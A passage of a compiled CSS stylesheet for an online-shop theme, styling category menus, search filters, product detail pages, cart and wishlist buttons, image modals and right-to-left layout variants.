          .rtl .block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu li a:hover {
            padding-right: 20px;
            padding-left: inherit; }
        .block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu li a:before {
          content: "\f2fb";
          font-family: "Material-Design-Iconic-Font";
          position: absolute;
          top: 1px;
          left: 0; }
          .rtl .block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu li a:before {
            right: 0;
            left: auto; }
  .block-categories .category-sub-menu li[data-depth="1"] ul.category-sub-menu {
    padding-left: 5px; }
    .rtl .block-categories .category-sub-menu li[data-depth="1"] ul.category-sub-menu {
      padding-right: 5px;
      padding-left: inherit; }
.block-categories .collapse-icons {
  position: absolute;
  top: 15px;
  padding: 0;
  cursor: pointer;
  text-align: center;
  font-size: 0.9375rem;
  line-height: 15px;
  width: 15px;
  height: 15px;
  right: 0px; }
  .rtl .block-categories .collapse-icons {
    left: 0px;
    right: auto; }
  .block-categories .collapse-icons[aria-expanded="true"] .add {
    display: none; }
  .block-categories .collapse-icons[aria-expanded="true"] .remove {
    display: block; }
  .block-categories .collapse-icons .add,
  .block-categories .collapse-icons .remove {
    color: #000; }
    .block-categories .collapse-icons .add:hover,
    .block-categories .collapse-icons .remove:hover {
      color: #19c868; }
  .block-categories .collapse-icons .remove {
    display: none; }
.block-categories .arrows {
  position: absolute;
  top: 7px;
  padding: 0;
  cursor: pointer;
  text-align: center;
  line-height: 15px;
  width: 15px;
  height: 15px;
  right: 0px; }
  .rtl .block-categories .arrows {
    left: 0px;
    right: auto; }
  .block-categories .arrows .arrow-right,
  .block-categories .arrows .arrow-down {
    font-size: 13px;
    cursor: pointer;
    margin-left: 2px; }
    .rtl .block-categories .arrows .arrow-right, .rtl
    .block-categories .arrows .arrow-down {
      margin-right: 2px;
      margin-left: inherit; }
    .block-categories .arrows .arrow-right:hover,
    .block-categories .arrows .arrow-down:hover {
      color: #19c868; }
  .block-categories .arrows .arrow-down {
    display: none; }
  .block-categories .arrows[aria-expanded="true"] .arrow-right {
    display: none; }
  .block-categories .arrows[aria-expanded="true"] .arrow-down {
    display: inline-block; }

.facets-title {
  color: #272727; }

@media (max-width: 479px) {
  .products-selection .filter-button {
    margin-top: 10px; } }
.products-selection .filter-button .btn-primary {
  padding: 0 8px;
  height: 45px;
  line-height: 45px; }

/*** Responsive part ***/
@media (min-width: 576px) {
  .pagination {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }
@media (max-width: 767px) {
  #category .sidebar .block {
    display: none; }
  #category .sidebar #_mobile_search_filters_clear_all {
    display: inline-block; }
  #category .sidebar #search_filter_controls {
    text-align: center;
    margin-bottom: 16px;
    margin-top: 16px; }
    #category .sidebar #search_filter_controls button {
      margin: 0 8px;
      padding: 7px 10px;
      font-size: 13px;
      font-weight: normal;
      min-width: 100px;
      background: #222222;
      color: #FFFFFF;
      border: none;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      box-shadow: none;
      border-radius: 0;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      #category .sidebar #search_filter_controls button:hover {
        background: #19c868; }
      #category .sidebar #search_filter_controls button i {
        font-size: 14px;
        margin-right: 0; }
        .rtl #category .sidebar #search_filter_controls button i {
          margin-left: 0;
          margin-right: inherit; }
  #category .sidebar #search_filters {
    margin-bottom: 50px;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    padding: 0;
    display: block; }
    #category .sidebar #search_filters .facet {
      padding: 0px;
      margin-bottom: 0px;
      border-bottom: 1px solid #eaeaea; }
      #category .sidebar #search_filters .facet:last-child {
        border-bottom: none; }
      #category .sidebar #search_filters .facet .title {
        cursor: pointer; }
        #category .sidebar #search_filters .facet .title .collapse-icons .remove {
          display: none; }
      #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add {
        display: none; }
      #category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove {
        display: block; }
      #category .sidebar #search_filters .facet .facet-title {
        color: #414141;
        text-transform: uppercase; }
      #category .sidebar #search_filters .facet .h6 {
        margin-bottom: 0;
        display: inline-block;
        vertical-align: middle;
        padding: 10px 10px 10px 0; }
        .rtl #category .sidebar #search_filters .facet .h6 {
          padding: 10px 0 10px 10px; }
      #category .sidebar #search_filters .facet .navbar-toggler {
        height: 36px;
        width: 20px;
        line-height: normal;
        padding: 0;
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        -webkit-box-pack: center;
        -moz-box-pack: center;
        box-pack: center;
        -webkit-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
        -o-justify-content: center;
        justify-content: center;
        -ms-flex-pack: center; }
        #category .sidebar #search_filters .facet .navbar-toggler .material-icons {
          height: auto;
          width: auto;
          line-height: normal; }
      #category .sidebar #search_filters .facet .collapse {
        display: none; }
        #category .sidebar #search_filters .facet .collapse.in {
          display: block; }
      #category .sidebar #search_filters .facet .facet-label {
        padding: 0px;
        margin: 0px; }
        #category .sidebar #search_filters .facet .facet-label a {
          margin: 0; }
      #category .sidebar #search_filters .facet ul {
        margin-bottom: 0; }
        #category .sidebar #search_filters .facet ul li {
          border-top: 1px solid #eaeaea;
          padding: 10px; }
  #category #search_filter_toggler {
    width: 100%; }

  .products-sort-order .select-title {
    margin-left: 0; }
    .rtl .products-sort-order .select-title {
      margin-right: 0;
      margin-left: inherit; }

  .products-selection h1 {
    padding-top: 0;
    text-align: center;
    margin-bottom: 16px; }
  .products-selection .showing {
    padding-top: 16px; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#product #content {
  position: relative;
  max-width: 490px; }
  @media (max-width: 991px) {
    #product #content {
      margin: auto; } }
@media (min-width: 992px) {
  #product .product-detail.content-center #content {
    margin: auto;
    max-width: 900px; } }
#product .product-detail.product-image-gallery #content {
  max-width: inherit; }

body#product .bg-content {
  margin: 0;
  background: #FFFFFF;
  padding: 15px 0; }
  @media (min-width: 1200px) {
    body#product .bg-content {
      padding: 20px 5px; } }

.product-detail-name {
  text-transform: none;
  font-size: 42px;
  margin-bottom: 1.25rem;
  margin-top: 15px;
  font-weight: 500; }
  @media (max-width: 767px) {
    .product-detail-name {
      font-size: 25px; } }

.product-price {
  color: #19c868;
  display: inline-block;
  font-size: 18px;
  font-weight: 400; }

#product-description-short {
  color: #666666; }

.product-description {
  line-height: 24px;
  font-weight: 300;
  color: #666666; }

.description-short {
  line-height: 20px; }

.product-information {
  font-size: 14px;
  color: #999999;
  font-size: 15px; }

.product-manufacturer {
  margin-bottom: 10px; }
  .product-manufacturer .manufacturer-logo {
    height: 35px; }

.input-color {
  position: absolute;
  cursor: pointer;
  height: 20px;
  width: 20px;
  opacity: 0;
  filter: alpha(opacity=0); }

.input-container {
  position: relative; }

.input-radio {
  position: absolute;
  top: 0;
  cursor: pointer;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .input-radio {
    right: 0;
    left: auto; }

.input-color:checked + span, .input-color:hover + span,
.input-radio:checked + span,
.input-radio:hover + span {
  border: 2px solid #414141; }

.radio-label {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  display: inline-block;
  padding: 2px 10px;
  font-weight: 600;
  border: 2px solid white; }

.product-add-to-cart {
  padding: 5px 15px;
  border: 2px solid #f7f7f7; }
  .product-add-to-cart .control-label {
    display: none; }
  .product-add-to-cart .add {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px; }
    .rtl .product-add-to-cart .add {
      margin-left: 10px;
      margin-right: inherit; }
  .product-add-to-cart .wishlist,
  .product-add-to-cart .compare {
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px; }
    .rtl .product-add-to-cart .wishlist, .rtl
    .product-add-to-cart .compare {
      margin-left: 20px;
      margin-right: inherit; }
    .product-add-to-cart .wishlist .btn-product,
    .product-add-to-cart .compare .btn-product {
      font-size: 13px;
      color: #333e48;
      padding: 0;
      font-weight: 600;
      border: none;
      padding: 10px 0;
      text-transform: uppercase;
      background: transparent;
      min-width: 40px;
      border-radius: 0px; }
      .product-add-to-cart .wishlist .btn-product:hover, .product-add-to-cart .wishlist .btn-product:active, .product-add-to-cart .wishlist .btn-product:focus,
      .product-add-to-cart .compare .btn-product:hover,
      .product-add-to-cart .compare .btn-product:active,
      .product-add-to-cart .compare .btn-product:focus {
        outline: 0;
        color: #19c868; }
      .product-add-to-cart .wishlist .btn-product.added,
      .product-add-to-cart .compare .btn-product.added {
        opacity: 0.65;
        filter: alpha(opacity=65); }
      .product-add-to-cart .wishlist .btn-product i,
      .product-add-to-cart .compare .btn-product i {
        font-size: 16px; }
      .product-add-to-cart .wishlist .btn-product .cssload-speeding-wheel,
      .product-add-to-cart .compare .btn-product .cssload-speeding-wheel {
        margin: 0;
        border: 2px solid #272727;
        border-left-color: transparent;
        border-right-color: transparent; }
    .product-add-to-cart .wishlist .leo-wishlist-button-dropdown.open .leo-list-wishlist,
    .product-add-to-cart .compare .leo-wishlist-button-dropdown.open .leo-list-wishlist {
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-add-to-cart .wishlist .leo-list-wishlist,
    .product-add-to-cart .compare .leo-list-wishlist {
      max-width: 160px;
      left: 50%;
      right: auto;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-animation: none;
      -moz-animation: none;
      animation: none;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      -webkit-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
      @media (max-width: 479px) {
        .product-add-to-cart .wishlist .leo-list-wishlist,
        .product-add-to-cart .compare .leo-list-wishlist {
          position: fixed;
          top: 0;
          right: 0;
          bottom: 0;
          left: 0;
          z-index: 1002;
          max-height: inherit;
          max-width: inherit;
          margin-bottom: 0;
          padding: 40px 10px;
          background: rgba(37, 34, 34, 0.83);
          right: 0;
          left: 0;
          -webkit-transform: none;
          -moz-transform: none;
          -ms-transform: none;
          -o-transform: none;
          transform: none; }
          .rtl .product-add-to-cart .wishlist .leo-list-wishlist, .rtl
          .product-add-to-cart .compare .leo-list-wishlist {
            right: 0;
            left: 0; }
          .product-add-to-cart .wishlist .leo-list-wishlist:before,
          .product-add-to-cart .compare .leo-list-wishlist:before {
            content: "\f00d";
            font-family: "FontAwesome";
            width: auto;
            height: auto;
            top: 10px;
            z-index: 99;
            bottom: auto;
            display: block;
            font-size: 16px;
            border: none;
            color: #FFFFFF;
            right: 10px;
            left: auto; }
            .rtl .product-add-to-cart .wishlist .leo-list-wishlist:before, .rtl
            .product-add-to-cart .compare .leo-list-wishlist:before {
              right: auto;
              left: 10px; }
            .product-add-to-cart .wishlist .leo-list-wishlist:before:hover,
            .product-add-to-cart .compare .leo-list-wishlist:before:hover {
              color: #19c868; }
          .product-add-to-cart .wishlist .leo-list-wishlist:after,
          .product-add-to-cart .compare .leo-list-wishlist:after {
            display: none; }
          .product-add-to-cart .wishlist .leo-list-wishlist .list-group,
          .product-add-to-cart .compare .leo-list-wishlist .list-group {
            height: 100%; } }
      @media (min-width: 480px) {
        .product-add-to-cart .wishlist .leo-list-wishlist .list-group,
        .product-add-to-cart .compare .leo-list-wishlist .list-group {
          max-height: 122px; } }
    .product-add-to-cart .wishlist .leo-wishlist-bt-content,
    .product-add-to-cart .wishlist .leo-compare-bt-content,
    .product-add-to-cart .compare .leo-wishlist-bt-content,
    .product-add-to-cart .compare .leo-compare-bt-content {
      display: block;
      width: 100%; }
      .product-add-to-cart .wishlist .leo-wishlist-bt-content i,
      .product-add-to-cart .wishlist .leo-compare-bt-content i,
      .product-add-to-cart .compare .leo-wishlist-bt-content i,
      .product-add-to-cart .compare .leo-compare-bt-content i {
        display: inline-block;
        font-style: normal; }
        .product-add-to-cart .wishlist .leo-wishlist-bt-content i:before,
        .product-add-to-cart .wishlist .leo-compare-bt-content i:before,
        .product-add-to-cart .compare .leo-wishlist-bt-content i:before,
        .product-add-to-cart .compare .leo-compare-bt-content i:before {
          display: block;
          font-family: "Material-Design-Iconic-Font"; }
        .product-add-to-cart .wishlist .leo-wishlist-bt-content i.icon-wishlist:before,
        .product-add-to-cart .wishlist .leo-compare-bt-content i.icon-wishlist:before,
        .product-add-to-cart .compare .leo-wishlist-bt-content i.icon-wishlist:before,
        .product-add-to-cart .compare .leo-compare-bt-content i.icon-wishlist:before {
          content: "\f15e"; }
        .product-add-to-cart .wishlist .leo-wishlist-bt-content i.icon-compare:before,
        .product-add-to-cart .wishlist .leo-compare-bt-content i.icon-compare:before,
        .product-add-to-cart .compare .leo-wishlist-bt-content i.icon-compare:before,
        .product-add-to-cart .compare .leo-compare-bt-content i.icon-compare:before {
          content: "\f237"; }

.product-actions .control-label {
  width: 100%;
  margin-bottom: 6px;
  color: #444444; }
.product-actions .add-to-cart {
  font-size: 14px;
  font-weight: 600;
  line-height: inherit;
  padding: 12px 20px;
  background: #19c868; }
  .product-actions .add-to-cart .material-icons {
    line-height: inherit;
    font-size: 18px; }
  .product-actions .add-to-cart:hover, .product-actions .add-to-cart:active, .product-actions .add-to-cart:focus {
    background: rgba(25, 200, 104, 0.8); }

.product-quantity .qty {
  margin-top: 5px;
  margin-bottom: 5px;
  display: inline-block;
  vertical-align: middle; }
.product-quantity .add {
  margin-top: 5px;
  margin-bottom: 5px;
  display: inline-block;
  vertical-align: middle; }
.product-quantity #quantity_wanted {
  color: #272727;
  background-color: #f7f7f7;
  height: 44px;
  padding: 0.175rem 0.5rem;
  border-color: #ededed;
  width: 100px; }
.product-quantity .input-group-btn-vertical {
  width: 20px;
  margin-right: 10px;
  float: left; }
  .rtl .product-quantity .input-group-btn-vertical {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .product-quantity .input-group-btn-vertical {
    float: right; }
.product-quantity .input-group-btn-vertical .btn {
  border-color: #ededed;
  padding: 8px 11px; }
  .product-quantity .input-group-btn-vertical .btn i {
    font-size: 16px;
    top: 2px;
    left: 3px; }
.product-quantity .btn-touchspin {
  height: 23px; }

.product-discounts {
  margin-bottom: 24px; }
  .product-discounts > .product-discounts-title {
    font-weight: normal;
    font-size: 13px; }
  .product-discounts > .table-product-discounts thead tr th {
    width: 33%;
    padding: 10px 20px;
    background: white;
    border: 5px #ebebeb solid;
    text-align: center; }
  .product-discounts > .table-product-discounts tbody tr {
    background: #f6f6f6; }
    .product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {
      background: white; }
    .product-discounts > .table-product-discounts tbody tr td {
      padding: 10px 20px;
      text-align: center;
      border: 5px #ebebeb solid; }

.product-prices {
  margin-top: 20px; }
  .product-prices div {
    margin-bottom: 10px;
    color: #19c868; }
  .product-prices .current-price {
    font-size: 33px;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    @media (max-width: 767px) {
      .product-prices .current-price {
        font-size: 20px; } }
  .product-prices .tax-shipping-delivery-label {
    font-size: 13px;
    color: #878787; }

.product-discount .regular-price {
  color: #acaaa6;
  font-size: 25px;
  text-decoration: line-through;
  font-weight: normal;
  margin-right: 10px; }
  @media (max-width: 767px) {
    .product-discount .regular-price {
      font-size: 20px; } }
  .product-discount .regular-price .delivery-information {
    padding: 0 0 0 2px; }
    .product-discount .regular-price .delivery-information::before {
      content: "-";
      padding: 0 2px 0 0; }

.has-discount div {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
.has-discount.product-price, .has-discount p {
  color: #f39d72; }
.has-discount .discount {
  background: #f39d72;
  color: white;
  font-weight: 600;
  padding: 5px 10px;
  font-size: 16px;
  margin-left: 10px;
  text-transform: uppercase;
  display: inline-block; }

.product-unit-price {
  font-size: 12px;
  margin-bottom: 0; }

.product-tabs.tabs {
  margin-bottom: 32px; }
  .product-tabs.tabs .tab-content {
    padding: 35px;
    background: #FFFFFF; }
    @media (max-width: 991px) {
      .product-tabs.tabs .tab-content {
        padding: 15px; } }
  .product-tabs.tabs .nav-tabs {
    border: none;
    padding-bottom: 0px; }
    .product-tabs.tabs .nav-tabs .nav-link {
      color: #666666;
      border: 0 solid transparent;
      text-transform: uppercase;
      padding: 25px 0px;
      font-size: 32px;
      background: transparent;
      font-weight: 300;
      position: relative;
      margin-right: 35px; }
      .rtl .product-tabs.tabs .nav-tabs .nav-link {
        margin-left: 35px;
        margin-right: inherit; }
      .product-tabs.tabs .nav-tabs .nav-link.active {
        color: #19c868; }
        .product-tabs.tabs .nav-tabs .nav-link.active:before {
          left: 0;
          right: 0;
          width: auto; }
      .product-tabs.tabs .nav-tabs .nav-link:before {
        content: "";
        position: absolute;
        left: 50%;
        right: 50%;
        bottom: 2px;
        height: 2px;
        width: 0;
        background: #19c868;
        -webkit-transition: all 0.3s ease-out;
        -o-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out; }
      .product-tabs.tabs .nav-tabs .nav-link:hover {
        color: #19c868; }
        .product-tabs.tabs .nav-tabs .nav-link:hover:before {
          left: 0;
          right: 0;
          width: auto; }
    .product-tabs.tabs .nav-tabs .nav-item {
      float: left;
      margin-bottom: -2px; }
      .rtl .product-tabs.tabs .nav-tabs .nav-item {
        float: right; }

.product-cover {
  margin-bottom: 20px;
  position: relative; }
  .product-cover .product-flags {
    left: 15px;
    right: 15px;
    top: 15px;
    bottom: auto; }
  .product-cover .layer {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    z-index: 999;
    background: #FFFFFF;
    position: absolute;
    bottom: 20px;
    color: #878787;
    text-align: center;
    cursor: pointer;
    right: 20px;
    left: auto;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -o-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -ms-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175); }
    .rtl .product-cover .layer {
      right: auto;
      left: 20px; }
    .product-cover .layer .zoom-in {
      margin: 5px;
      font-size: 25px; }
    .product-cover .layer:hover {
      color: #FFFFFF;
      background: #19c868; }

#product-modal .modal-dialog {
  max-width: 1000px; }
  @media (max-width: 1199px) {
    #product-modal .modal-dialog {
      max-width: 80%; } }
#product-modal .modal-content {
  background: #FFFFFF;
  border: none;
  padding: 0;
  -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  #product-modal .modal-content .modal-body {
    position: relative; }
    #product-modal .modal-content .modal-body figure {
      margin-bottom: 0px;
      padding-right: 170px; }
      .rtl #product-modal .modal-content .modal-body figure {
        padding-left: 170px;
        padding-right: inherit; }
    #product-modal .modal-content .modal-body .product-cover-modal {
      background: white;
      max-width: 100%; }
    #product-modal .modal-content .modal-body .image-caption {
      background: white;
      padding: 10px 0px;
      border-top: #ebebeb 1px solid; }
      #product-modal .modal-content .modal-body .image-caption p {
        margin-bottom: 0; }
      #product-modal .modal-content .modal-body .image-caption div[itemprop="description"] {
        border: none; }
    #product-modal .modal-content .modal-body .thumbnails {
      position: absolute;
      top: 15px;
      width: 150px;
      right: 15px; }
      .rtl #product-modal .modal-content .modal-body .thumbnails {
        left: 15px;
        right: auto; }
    #product-modal .modal-content .modal-body .js-modal-product-images {
      padding: 0; }
    #product-modal .modal-content .modal-body .mask {
      position: relative;
      overflow: hidden;
      z-index: 1;
      height: 750px; }
      @media (max-width: 1199px) {
        #product-modal .modal-content .modal-body .mask {
          height: 450px; } }
      #product-modal .modal-content .modal-body .mask.nomargin {
        margin-top: 0; }
    #product-modal .modal-content .modal-body .product-images {
      width: 150px;
      display: none; }
      #product-modal .modal-content .modal-body .product-images li.thumb-container {
        border: none;
        display: block; }
      #product-modal .modal-content .modal-body .product-images img {
        cursor: pointer;
        opacity: 0.5;
        filter: alpha(opacity=50);
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden; }
        #product-modal .modal-content .modal-body .product-images img.selected, #product-modal .modal-content .modal-body .product-images img:hover {
          opacity: 1;
          filter: alpha(opacity=100); }
    #product-modal .modal-content .modal-body .arrows {
      display: none;
      position: relative;
      cursor: pointer; }
      #product-modal .modal-content .modal-body .arrows.scroll {
        display: block; }
      #product-modal .modal-content .modal-body .arrows .arrow-up {
        top: 0; }
      #product-modal .modal-content .modal-body .arrows .arrow-down {
        bottom: 0; }
      #product-modal .modal-content .modal-body .arrows i {
        font-size: 24px;
        width: 50%;
        float: left;
        text-align: center;
        color: #999999;
        z-index: 9;
        background: #FFFFFF;
        border: 1px solid #f1f1f1;
        cursor: pointer;
        opacity: 0.5;
        filter: alpha(opacity=50);
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        .rtl #product-modal .modal-content .modal-body .arrows i {
          float: right; }
        #product-modal .modal-content .modal-body .arrows i:hover {
          background: #19c868;
          border-color: #19c868;
          color: #FFFFFF;
          opacity: 1;
          filter: alpha(opacity=100); }
    #product-modal .modal-content .modal-body .slick-list {
      margin-top: -10px;
      margin-bottom: -10px;
      margin-left: 0px;
      margin-right: 0px; }
      #product-modal .modal-content .modal-body .slick-list .slick-slide {
        padding-top: 10px;
        padding-bottom: 10px;
        padding-right: 0px;
        padding-left: 0px; }
    #product-modal .modal-content .modal-body .slick-arrows {
      width: auto;
      position: relative;
      left: auto !important;
      right: auto !important;
      bottom: auto !important;
      top: auto !important; }
      #product-modal .modal-content .modal-body .slick-arrows::after {
        content: "";
        display: table;
        clear: both; }
      #product-modal .modal-content .modal-body .slick-arrows .slick-arrow {
        width: 50%;
        height: 25px;
        line-height: 23px;
        position: static;
        background: #FFFFFF;
        border: 1px solid #cacaca; }
        #product-modal .modal-content .modal-body .slick-arrows .slick-arrow:before {
          font-size: 18px;
          color: #a7a7a7;
          font-family: "FontAwesome"; }
        #product-modal .modal-content .modal-body .slick-arrows .slick-arrow.slick-next {
          top: -10px;
          bottom: auto; }
          #product-modal .modal-content .modal-body .slick-arrows .slick-arrow.slick-next:before {
            content: "\f106"; }
        #product-modal .modal-content .modal-body .slick-arrows .slick-arrow.slick-prev {
          top: auto;
          bottom: -10px; }
          #product-modal .modal-content .modal-body .slick-arrows .slick-arrow.slick-prev:before {
            content: "\f107"; }
        @media (min-width: 992px) {
          #product-modal .modal-content .modal-body .slick-arrows .slick-arrow:hover {
            border-color: #19c868;
            background: #19c868; }
            #product-modal .modal-content .modal-body .slick-arrows .slick-arrow:hover:before {
              color: #FFFFFF; } }

#blockcart-modal {
  color: #414141; }
  #blockcart-modal .modal-header {
    background: #19c868; }
  #blockcart-modal .modal-body {
    background: #FFFFFF;
    padding: 50px 30px; }
    #blockcart-modal .modal-body .divide-right span {
      display: inline-block;
      margin-bottom: 5px; }
  #blockcart-modal .modal-content {
    margin: 0 15px; }
  #blockcart-modal .modal-dialog {
    max-width: 1140px;
    width: 100%; }
  #blockcart-modal .product-image {
    max-width: 100%; }
  #blockcart-modal .product-price {
    display: block;
    margin-bottom: 5px;
    font-size: 14px; }
  #blockcart-modal .modal-title {
    font-weight: 600;
    color: white;
    font-size: 18px; }
    #blockcart-modal .modal-title i.material-icons {
      margin-right: 30px; }
      .rtl #blockcart-modal .modal-title i.material-icons {
        margin-left: 30px;
        margin-right: inherit; }
  #blockcart-modal .product-name {
    color: #19c868;
    font-size: 18px;
    margin-bottom: 10px; }
  #blockcart-modal .cart-products-count {
    font-size: 18px; }
  @media (min-width: 768px) {
    #blockcart-modal .cart-content {
      padding-left: 40px; }
      .rtl #blockcart-modal .cart-content {
        padding-right: 40px;
        padding-left: inherit; } }
  #blockcart-modal .cart-content button {
    margin-right: 5px; }
    .rtl #blockcart-modal .cart-content button {
      margin-left: 5px;
      margin-right: inherit; }
  #blockcart-modal .cart-content .btn {
    white-space: normal;
    font-size: 16px;
    font-weight: normal;
    padding: 8px 20px;
    display: inline-block;
    line-height: normal;
    border: none;
    color: #FFFFFF;
    background: #222222;
    border-radius: 0px; }
    #blockcart-modal .cart-content .btn i {
      display: none; }
    #blockcart-modal .cart-content .btn:hover, #blockcart-modal .cart-content .btn:active, #blockcart-modal .cart-content .btn:focus {
      background: #19c868; }
  @media (max-width: 767px) {
    #blockcart-modal .cart-content .cart-content-btn {
      text-align: center; } }
  #blockcart-modal .divide-right {
    border-right: #acaaa6 1px solid; }
    .rtl #blockcart-modal .divide-right {
      border-left: #acaaa6 1px solid;
      border-right: inherit; }

.product-images > li.thumb-container {
  display: inline-block;
  margin: 0 2px; }
  .product-images > li.thumb-container > .thumb {
    cursor: pointer;
    border: 1px solid transparent; }
    .product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover {
      border: 1px solid #19c868; }

#main .thumb-block {
  position: relative; }
#main .images-container {
  margin-bottom: 30px; }
  #main .images-container .js-qv-mask {
    white-space: nowrap;
    overflow: hidden;
    font-size: 0; }
    #main .images-container .js-qv-mask.scroll {
      width: 418px;
      margin: 0 auto; }
      @media (max-width: 1199px) and (min-width: 992px) {
        #main .images-container .js-qv-mask.scroll {
          width: 312px; } }
      @media (max-width: 575px) {
        #main .images-container .js-qv-mask.scroll {
          width: 312px; } }
      @media (max-width: 479px) {
        #main .images-container .js-qv-mask.scroll {
          width: 208px; } }
      #main .images-container .js-qv-mask.scroll ul {
        margin-bottom: 0; }
@media (min-width: 1600px) {
  #main .block-content {
    display: table; }
    #main .block-content .right-block {
      display: table-cell;
      margin-left: 20px; }
      .rtl #main .block-content .right-block {
        margin-right: 20px;
        margin-left: inherit; }
    #main .block-content .left-block {
      display: table-cell; }
    #main .block-content #block-reassurance {
      margin-top: 0; } }

.scroll-box-arrows {
  display: none; }
  .scroll-box-arrows.scroll {
    display: block; }
  .scroll-box-arrows i {
    position: absolute;
    bottom: 50%;
    margin-bottom: -12px;
    cursor: pointer; }
    .scroll-box-arrows i:hover {
      background: #b7b7b7;
      color: #FFFFFF; }
  .scroll-box-arrows .left {
    left: 0; }
  .scroll-box-arrows .right {
    right: 0; }

#product-availability {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  margin-top: 5px;
  margin-bottom: 5px; }
  #product-availability .material-icons {
    line-height: normal;
    margin-top: -3px;
    font-size: 18px; }
    #product-availability .material-icons:before {
      font-family: "Material Icons"; }
    #product-availability .material-icons.product-available:before {
      content: '\E5CA'; }
    #product-availability .material-icons.product-last-items:before {
      content: '\E002'; }
    #product-availability .material-icons.product-unavailable:before {
      content: '\E14B'; }
  #product-availability .product-available {
    color: #4cbb6c; }
  #product-availability .product-unavailable {
    color: #ff9a52; }
  #product-availability .product-last-items {
    color: #ff9a52; }

#product-details .label {
  font-size: 16px;
  color: #272727;
  font-weight: bold; }

.product-features {
  margin-top: 20px; }
  .product-features .data-table {
    margin: 0 -5px; }
    @media (max-width: 575px) {
      .product-features .data-table {
        overflow-x: auto;
        overflow-y: hidden; } }
  @media (max-width: 575px) {
    .product-features dl.data-sheet {
      min-width: 350px; } }
  .product-features dl.data-sheet::after {
    content: "";
    display: table;
    clear: both; }
  .product-features dl.data-sheet dd.value,
  .product-features dl.data-sheet dt.name {
    font-weight: normal;
